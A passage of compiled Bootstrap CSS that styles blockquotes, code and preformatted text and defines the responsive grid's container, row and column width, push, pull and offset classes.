blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 1170px;
  }
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

